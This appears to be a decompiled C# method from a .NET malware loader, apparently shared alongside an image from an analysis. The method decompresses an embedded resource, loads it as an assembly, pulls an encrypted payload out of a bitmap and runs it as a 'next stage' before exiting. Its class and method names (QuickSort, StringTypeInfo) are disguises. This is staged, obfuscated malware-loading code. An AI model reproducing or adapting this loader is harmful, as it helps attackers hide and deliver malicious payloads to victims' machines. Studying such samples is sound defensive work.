 public static void trist(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
{
Type type;
using (GZipStream gzipStream = new GZipStream(new MemoryStream(SFT.GetResource()), CompressionMode.Decompress))
{
byte[] array = new byte[4096];
using (MemoryStream memoryStream = new MemoryStream())
{
int num;
do
{
num = gzipStream.Read(array, 0, 4096);
if (num > 0)
{
memoryStream.Write(array, 0, num);
}
}
while (num > 0);
type = QuickSort.AssemblyLoad(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
}
}
object obj = Activator.CreateInstance(type);
StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
byte[] array2 = QuickSort.ArrayFromBitmap(QuickSort.RestoreOriginalBitmap(QuickSort.GetBitmapFromResource(StringTypeInfo, EscapedIRemotingFormatter),
150, 150));
array2 = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array2, InputBlockSize });
QuickSort.InvokeMethodInNextStage(QuickSort.AssemblyLoad(array2));
Environment.Exit(0);
}